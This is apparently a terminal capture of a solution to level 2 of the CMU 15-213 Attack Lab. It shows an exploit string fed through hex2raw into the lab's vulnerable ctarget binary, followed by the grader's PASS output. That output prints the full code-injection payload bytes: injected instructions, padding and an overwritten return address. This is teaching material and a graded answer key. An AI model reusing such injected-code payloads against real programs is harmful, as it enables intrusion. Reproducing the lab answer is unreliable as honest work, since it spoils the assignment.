 [shu@localhost target1]$ cat ./p2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 0
0 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 78 DC 61 55 00 00 00 00